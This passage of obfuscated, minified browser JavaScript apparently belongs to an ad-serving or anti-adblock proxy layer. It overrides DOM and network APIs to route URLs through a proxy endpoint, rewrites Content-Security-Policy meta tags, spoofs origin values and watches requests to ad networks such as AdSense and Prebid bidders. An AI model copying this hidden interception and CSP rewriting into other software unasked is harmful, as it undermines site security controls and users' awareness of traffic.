i.A[s(515)](o)[s(1526)][s(3216)][s(2449)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(4164)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}),...c)}}),Zt(o,l(2282),l(1719),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(2236)][t(515)][t(2449)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(515)](o)[s(884)][s(515)][s(2449)](this,...c);if(d&&(J(d),at(d),h[s(3538)](d)),!t)return i.A[s(515)](o)[s(2236)][s(3216)][s(2449)](this,t);t=t[s(1929)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(612)]+s(2493),kind:e.MN[s(2479)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]});return t=t[s(2969)](f)?Et({_window:o,protectUrlContext:r,html:t}):s(3069)[s(4054)](vt,s(1722))[s(4054)](f,s(1571))[s(4054)]((0,xt.x)().id,s(1510))+Et({_window:o,protectUrlContext:r,html:t}),i.A[s(515)](o)[s(2236)][s(3216)][s(2449)](this,t)}}),Zt(o,l(1002),l(2470),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(2462)][t(515)][t(2449)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(515)](o)[e(2462)][e(3216)][e(2449)](this,t);for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(515)](o)[e(2462)][e(3216)][e(2449)](this,At(r,t,i.A[e(515)](o)[e(1986)][e(515)][e(1770)](o[e(1362)])),...s)}}),Zt(o,l(1002),l(2471),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(4201)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(492)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(515)](o)[s(4201)][s(3216)][s(2449)](this,t,...c)}}),Zt(o,l(1002),l(1578),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(2775)][t(515)][t(2449)](this,...n);return zt(s)},set:function(t){const e=l;for(var s=arguments[e(2882)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(612)],baseUrl:i.A[e(515)](o)[e(1986)][e(515)][e(1770)](o[e(1362)])}),i.A[e(515)](o)[e(2775)][e(3216)][e(2449)](this,t,...a)):i.A[e(515)](o)[e(2775)][e(3216)][e(2449)](this,t,...a)}}),Zt(o,l(2415),l(3436),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(803)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l,a=i.A[s(515)](o)[s(1218)][s(515)][s(2449)](this),c=i.A[s(515)](o)[s(1125)][s(515)][s(2449)](this),u=s(3274)===a||s(1624)===a&&s(2987)===c?e.MN[s(3484)]:s(1624)===a&&s(3368)===c?e.MN[s(2479)]:e.MN[s(492)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]});for(var d=arguments[s(2882)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(515)](o)[s(803)][s(3216)][s(2449)](this,t,...h)}}),Zt(o,l(2415),"as",{set:function(t){const s=l;var a;const c=i.A[s(515)](o)[s(1878)][s(2449)](this,s(3436)),u=null===(a=i.A[s(515)](o)[s(1878)][s(2449)](this,s(1054)))||void 0===a?void 0:a[s(3474)]();for(var d=arguments[s(2882)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3274)===u||s(1624)===u&&s(2987)===t?e.MN[s(3484)]:s(1624)===u&&s(3368)===t?e.MN[s(2479)]:e.MN[s(492)];i.A[s(515)](o)[s(803)][s(3216)][s(2449)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}),...h)}return i.A[s(515)](o)[s(1125)][s(3216)][s(2449)](this,t,...h)}}),Zt(o,l(2415),l(1054),{set:function(t){const s=l,a=i.A[s(515)](o)[s(1878)][s(2449)](this,s(3436)),c=i.A[s(515)](o)[s(1878)][s(2449)](this,"as");for(var u=arguments[s(2882)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3274)===t||s(1624)===t&&s(2987)===c?e.MN[s(3484)]:s(1624)===t&&s(3368)===c?e.MN[s(2479)]:e.MN[s(492)];i.A[s(515)](o)[s(803)][s(3216)][s(2449)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}),...d)}return i.A[s(515)](o)[s(1218)][s(3216)][s(2449)](this,t,...d)}}),Zt(o,l(925),l(2470),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(748)][t(515)][t(2449)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(515)](o)[e(748)][e(3216)][e(2449)](this,t);for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(515)](o)[e(748)][e(3216)][e(2449)](this,At(r,t,i.A[e(515)](o)[e(1986)][e(515)][e(1770)](o[e(1362)])),...s)}}),Zt(o,l(925),l(2471),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(549)][t(515)][t(1770)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2479)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(515)](o)[s(549)][s(3216)][s(1770)](this,[t,...c])}}),Zt(o,l(3444),l(3688),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2621)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(492)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(515)](o)[s(2621)][s(3216)][s(2449)](this,t,...c)}}),Zt(o,l(3444),l(2471),{get:function(){const t=l;for(var n,r=arguments[t(2882)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(515)](o)[t(1548)])&&void 0!==n&&n[t(515)]?i.A[t(515)](o)[t(1548)][t(515)][t(1770)](this,s):i.A[t(515)](o)[t(1878)][t(2449)](this,t(2471));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1953)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(492)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var c=arguments[s(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(515)](o)[s(1548)])&&void 0!==a&&a[s(3216)]?i.A[s(515)](o)[s(1548)][s(3216)][s(1770)](this,[t,...u]):(i.A[s(515)](o)[s(4212)][s(2449)](this,s(2471),t),t)}},(()=>!0)),Zt(o,l(3374),l(2471),{get:function(){const t=l;for(var n,r=arguments[t(2882)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(515)](o)[t(1664)])&&void 0!==n&&n[t(515)]?i.A[t(515)](o)[t(1664)][t(515)][t(1770)](this,s):i.A[t(515)](o)[t(1878)][t(2449)](this,t(2471));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1953)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(492)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var c=arguments[s(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(515)](o)[s(1664)])&&void 0!==a&&a[s(3216)]?i.A[s(515)](o)[s(1664)][s(3216)][s(1770)](this,[t,...u]):(i.A[s(515)](o)[s(4212)][s(2449)](this,s(2471),t),t)}},(()=>!0)),Zt(o,l(1412),l(2471),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(1862)]?i.A[t(515)](o)[t(1862)][t(515)][t(1770)](this,r):i.A[t(515)](o)[t(1878)][t(2449)](this,t(2471));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(492)],baseUrl:i.A[s(515)](o)[s(1986)][s(515)][s(1770)](o[s(1362)]),endpoint:n.A[s(612)]}));for(var a=arguments[s(2882)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(515)](o)[s(1862)]?i.A[s(515)](o)[s(1862)][s(3216)][s(1770)](this,[t,...c]):(i.A[s(515)](o)[s(4212)][s(2449)](this,s(2471),t),t)}}),Zt(o,l(1412),l(1578),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(515)](o)[t(3375)]?i.A[t(515)](o)[t(3375)][t(515)][t(1770)](this,n):i.A[t(515)](o)[t(1878)][t(2449)](this,t(1578));return s&&(s=zt(s)),s},set:function(t){const e=l;for(var s=arguments[e(2882)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(612)],baseUrl:i.A[e(515)](o)[e(1986)][e(515)][e(1770)](o[e(1362)])}),i.A[e(515)](o)[e(3375)]?i.A[e(515)](o)[e(3375)][e(3216)][e(1770)](this,[t,...a]):(i.A[e(515)](o)[e(4212)][e(2449)](this,e(1578),t),t)):i.A[e(515)](o)[e(3375)][e(3216)][e(2449)](this,t,...a)}}),Zt(o,l(1839),l(1644),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(1129)][t(515)][t(1770)](this,r);if(t(1669)==typeof a){const n=Array[t(905)](a[t(3691)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(515)](o)[t(1959)][t(2449)](a,r,(0,e.sH)(r)[t(1953)]))}return a}},(function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(1129)][t(515)][t(1770)](this,r);return t(1669)==typeof a&&e.ht[t(3761)]((e=>a[t(2969)]("/"[t(4054)](e,"/"))))})),Zt(o,l(1839),l(3661),{get:function(){const t=l;try{if(t(4014)===this[t(1644)])return t(3778);const n=i.A[t(515)](o)[t(2868)][t(515)][t(2449)](this);if((0,e.EW)(n[t(3366)][t(3436)])){const r=(0,e.sH)(n[t(3366)][t(3436)])[t(1953)];return new URL(r)[t(3661)]}}catch(t){}for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(515)](o)[t(4040)][t(515)][t(1770)](this,r)}},(function(){const t=l;if(t(4014)===this[t(1644)])return!0;try{const n=i.A[t(515)](o)[t(2868)][t(515)][t(2449)](this);return(0,e.EW)(n[t(3366)][t(3436)])}catch(t){}return!1})),Xt(o,l(2279),l(2936),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(492)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]}),i.A[a(515)](o)[a(4093)][a(2449)](o,t,{method:a(3236),keepalive:!0,body:s,mode:a(1599)}),!0}),(function(){return arguments[l(2882)]>0})),Xt(o,l(3540),l(3166),(function(t){const e=l,n=(()=>{const e=a2T;if(!(t instanceof o[e(2184)]))return"";const n=i.A[e(515)](o)[e(3966)][e(515)][e(2449)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2184)]&&e(2987)===this[e(2079)][e(3474)]()&&t instanceof o[e(1467)]){const n=i.A[e(515)](o)[e(1851)][e(515)][e(2449)](t);i.A[e(515)](o)[e(1851)][e(3216)][e(2449)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(2282)]&&t[e(2115)](e(1650))&&yt(o,t[e(1650)]),i.A[e(515)](o)[e(2161)][e(2449)](this,t)})),Xt(o,l(3540),l(640),(function(t){const e=l;for(var n=arguments[e(2882)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2184)]&&e(2987)===this[e(2079)][e(3474)]()&&t instanceof o[e(1467)]){const n=i.A[e(515)](o)[e(1851)][e(515)][e(2449)](t);return i.A[e(515)](o)[e(1851)][e(3216)][e(2449)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(515)](o)[e(2959)][e(2449)](this,t,...s)}return i.A[e(515)](o)[e(2959)][e(2449)](this,t,...s)})),Zt(o,l(3540),l(1472),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(515)](o)[t(1851)][t(515)][t(2449)](this,...n);return this instanceof o[t(2184)]&&t(2987)===this[t(2079)][t(3474)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(2882)]<=0?void 0:arguments[0];return this instanceof o[t(2184)]&&t(2987)===this[t(2079)][t(3474)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(515)](o)[t(1851)][t(3216)][t(2449)](this,e)}}),Zt(o,l(3540),l(3017),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(1986)][t(515)][t(1770)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1953)]:a}}),Zt(o,l(1595),l(1650),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(2243)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a}});const p=[l(2061),l(2365),l(493),l(1194),l(866),l(3624),l(3857),l(576),l(1099),l(2564),l(2076),l(799),l(1506),l(2864)][l(3110)]((t=>"."+t+"/"));Zt(o,l(2263),l(922),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(1794)][t(515)][t(2449)](this,...r),c=i.A[t(515)](o)[t(2243)][t(515)][t(2449)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1953)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2836)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2836)](c)||p[t(3761)]((e=>c[t(2969)](e)))||c[t(2877)](t(2153))>=0)&&(a=0),a}}),Zt(o,l(2263),l(2395),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(515)](o)[t(4018)][t(515)][t(2449)](this,...r),c=i.A[t(515)](o)[t(2243)][t(515)][t(2449)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1953)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2836)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2836)](c)||p[t(3761)]((e=>c[t(2969)](e)))||c[t(2877)](t(2153))>=0)&&(a=0),a}}),Xt(o,l(3642),l(2812),(function(t){const e=l,n=Et({_window:o,protectUrlContext:r,html:t});return i.A[e(515)](o)[e(1419)][e(2449)](this,n)}));const g=[l(3731),l(1045),l(2245),l(3026)];Xt(o,l(2128),l(2836),(function(t){const e=l;return!!jt(t,new URL(n.A[e(612)])[e(1445)])||i.A[e(515)](o)[e(2845)][e(2449)](this,t)}),(function(t){const e=l;return e(746)!==this[e(2771)]&&e(2259)!==this[e(2771)]&&!!g[e(3761)]((t=>jt(this[e(2771)],t)))})),Xt(o,l(2128),l(1187),(function(t){const n=l,r=(0,e.sH)(t)[n(1953)];return i.A[n(515)](o)[n(2208)][n(2449)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2623)])&&!(r(1669)!=typeof t||!t[r(679)](r(3782))&&!t[r(679)](r(641))||!(0,e.EW)(t))})),Zt(o,l(2344),l(3412),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(508)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1953)]:a}}),Xt(o,l(2225),l(2406),(function(t,s){const a=l,c=t[a(1929)](),u=(()=>{const t=a;if(c[t(679)](t(3782))||c[t(679)](t(641)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(492)],endpoint:n.A[t(612)]});{const s=i.A[t(515)](o)[t(1986)][t(515)][t(1770)](o[t(1362)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(492)],baseUrl:s,endpoint:n.A[t(612)]})}})();return i.A[a(515)](o)[a(3549)][a(2449)](this,u,s)})),Xt(o,l(4217),l(2583),(function(t,r){const s=l;try{const a=new(o[s(3289)])(n.A[s(612)])[s(1445)];if(s(3750)===t[s(1929)]()&&"\n"===r&&this[s(2518)](a)&&(0,e.EW)(o[s(3366)][s(3436)])){const n=new(o[s(3289)])((0,e.sH)(o[s(3366)][s(3436)])[s(1953)]);if((s(3298)===n[s(1445)]||s(3090)===n[s(1445)])&&n[s(3551)][s(679)](s(3132))&&n[s(3551)][s(2518)](s(4150))){const e=i.A[s(515)](o)[s(1959)][s(2449)](this,t,r);return i.A[s(515)](o)[s(1959)][s(2449)](e,a,n[s(1445)])}}}catch(e){return i.A[s(515)](o)[s(1959)][s(2449)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1953)];return i.A[s(515)](o)[s(1959)][s(2449)](n,t,r)}return i.A[s(515)](o)[s(1959)][s(2449)](this,t,r)}catch(e){return i.A[s(515)](o)[s(1959)][s(2449)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1669)==typeof this&&(this[i(679)](i(3782))||this[i(679)](i(641)))&&e.ht[i(3761)]((t=>jt(this,"/"[i(4054)](t,"/")))))return!0;if(i(3750)===t[i(1929)]()&&"\n"===r&&i(1669)==typeof this&&this[i(2518)](new(o[i(3289)])(n.A[i(612)])[i(1445)]))return!0}catch(t){}return!1}),{throwError:!1}),Xt(o,l(1015),l(2258),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(2882)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1533)][n(2518)](n(1210))||r[n(1533)][n(2518)](n(666)))&&(c[n(2969)](n(1228))||c[n(2969)](n(660)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2655)];)try{r=e[t(3430)][t(1362)],e=e[t(3430)][t(2549)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2258)][n(2449)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(1724)===p||n(1162)===p){const t=new URL(c)[n(3019)][n(515)](n(3713));!function(t,e,r,o,i){const s=n;H(t,s(2820),(arguments[s(2882)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3216)](s(3587),e)[s(3216)](s(3985),r)[s(3216)](s(3162),o)[s(3216)](s(1076),i[s(1929)]()))}(r,window[n(1164)],n(3343),null!=t?t:"",n(1162)===p)}const g=i.A[n(515)](o)[n(4093)][n(2449)](this,a,m,...h);if(p){const t=await g,e=await t[n(2785)]()[n(3435)]();return s.A[n(3342)](n(3285)[n(4054)](p,")"),c,e),t}return g})),Xt(o,l(1015),l(739),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(1475));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(2882)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(515)](o)[n(1704)][n(2449)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(1015),l(724),{get:function(){const t=l;for(var e,n=arguments[t(2882)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(515)](o)[t(3546)],d=(null===(e=c[t(515)])||void 0===e?void 0:e[t(2449)](this,...s))||c[t(2732)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1669)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1173)==typeof c)return i.A[a(515)](o)[a(4144)][a(2449)](c[a(971)])[a(2969)](a(2094))?c[a(971)](e):c;if(!Pt(c))return c;if(c&&c[a(1015)]&&c instanceof c[a(1015)]&&c[a(3809)]){const t=c[a(3809)][a(2427)](a(2471));t&&a(875)!==t&&a(1917)!==t&&!t[a(679)](a(1914))||(c[a(4083)]||(c[a(4083)]=!0,J(c[a(2549)]),at(c[a(2549)]),h[a(3538)](c[a(2549)])),Vt(c[a(2549)]),Ft(r,c[a(2549)]))}return c}})}}),Zt(o,l(1015),l(1650),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(515)](o)[t(2717)][t(515)][t(2449)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(515)](o)[e(2717)][e(3216)][e(2449)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(1927),l(1909),{get:function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(3754)][t(515)][t(2449)](this,...n)},set:function(s){const a=l;if(a(3720)===i.A[a(515)](o)[a(4005)][a(515)][a(2449)](this)[a(3474)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3588)[i(4054)](r));if(!o||0===o[i(2882)])return;const s=function(t){const e=i;return t[e(2862)](",")[e(3110)]((t=>t[e(1244)]()))[e(2620)]((t=>t[e(2882)]>0))[e(3110)](ht)}(o);if(0===s[i(2882)])return;const a=s[i(3110)]((t=>function(t,r){const o=i,s={directives:Object[o(2799)](Object[o(3715)](r[o(937)])[o(3110)]((r=>{let[o,i]=r;const s=function(r){const o=a2T,i={"frame-ancestors":function(n){const r=a2T;return(0,e.Vp)(t)&&t[r(1727)]?[r(641)+t[r(1533)]]:n[r(3110)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2T;return n.A[e(3342)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2518)](o(3370))?e=>(n.A[o(3342)]?e[o(3110)]((t=>o(1098)===t?o(1462):t)):[...e])[o(3110)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2620)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1433)](s[o(937)])[o(2882)]?null:s}(r,t)))[i(2620)]((t=>null!=t)),c=a[i(3110)](pt)[i(3481)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3110)](mt)[e(1868)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3212)])&&void 0!==c?c:""}i.A[a(515)](o)[a(3754)][a(3216)][a(2449)](this,s)}}),Xt(o,l(1015),l(1809),(function(t,s,a){const c=l;if(a){const t=a[c(2862)](",")[c(3110)]((t=>{const e=c;if(t[e(2969)](e(1711))){const n=t[e(2862)]("=")[1];return e(1711)[e(4054)](At(r,n,i.A[e(515)](o)[e(1986)][e(515)][e(1770)](o[e(1362)])))}return t}));a=t[c(1868)](",")}if([c(1917)][c(2969)](t)){const l=i.A[c(515)](o)[c(3493)][c(2449)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3366)===s?new Proxy(t[u(3366)],{set:function(t,s,c){const d=u;if(d(3436)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3352)],baseUrl:i.A[d(515)](o)[d(1986)][d(515)][d(1770)](o[d(1362)]),endpoint:n.A[d(612)]});return Y(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1669)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3352)],baseUrl:i.A[c(515)](o)[c(1986)][c(515)][c(1770)](o[c(1362)]),endpoint:n.A[c(612)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(3661)]}}));let d=o;for(;D(d,c(2206),c(1189),{url:t,target:s,windowFeatures:a,name:o[c(1650)]}),d!==o[c(2655)];)d=d[c(3430)][c(2549)];return o}));const w={gpt:l(2752),gpt_limited:l(4056),adsense:l(3175),aps:l(1148),prebid_sovrn:l(1275),prebid_sharethrough:l(3508),prebid_yieldmo:l(2452),prebid_triplelift:l(2511),prebid_minutemedia:l(3961),prebid_kueezrtb:l(3765),prebid_vidazoo:l(2294),prebid_adagio:l(4138),prebid_onetag:l(1892),prebid_criteo:l(1441),prebid_appnexus:l(2546),prebid_adtelligent:l(4048),prebid_rubicon:l(2014),prebid_smartadserver:l(4063),prebid_nextmillennium:l(1659),prebid_trustedstack:l(3729),prebid_orbidder:l(3223),prebid_grid_criteo:l(2362),prebid_visx:l(1046),prebid_equativ:l(3364),prebid_pubmatic:l(3214),prebid_yieldlab:l(1517)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(679)](w[n]))return n;return""}var y;Xt(o,l(2414),l(1809),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(515)](o)[c(1986)][c(515)][c(1770)](o[c(1362)]),{additionalHeaders:f,url:m}=ee(o,c(1669)==typeof a?(0,e.Xz)(a,h):a);c(1669)==typeof(a=c(1669)==typeof a?m[c(3436)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(492)],baseUrl:h,endpoint:n.A[c(612)]}))):a instanceof o[c(3289)]&&(d=b(a[c(3436)]),(0,e.EW)(a[c(3436)])||((a=new(o[c(3289)])(a))[c(3436)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3436)],kind:e.MN[c(492)],baseUrl:h,endpoint:n.A[c(612)]}))),d&&i.A[c(515)](o)[c(2031)][c(2449)](this,c(2155),(()=>{const t=c;4===this[t(686)]&&s.A[t(3342)](t(3285)[t(4054)](d,")"),u,this[t(1875)])}));for(var p=arguments[c(2882)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(515)](o)[c(4032)][c(2449)](this,t,a,...g);for(const[t,e]of Object[c(3715)](f)){const n=Ht(e),r=It(t);this[c(1422)](c(557)[c(4054)](r),n)}return y})),Zt(o,l(2414),l(3524),{get:function(){const t=l;for(var n=arguments[t(2882)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(515)](o)[t(3307)][t(515)][t(2449)](this,...r);return 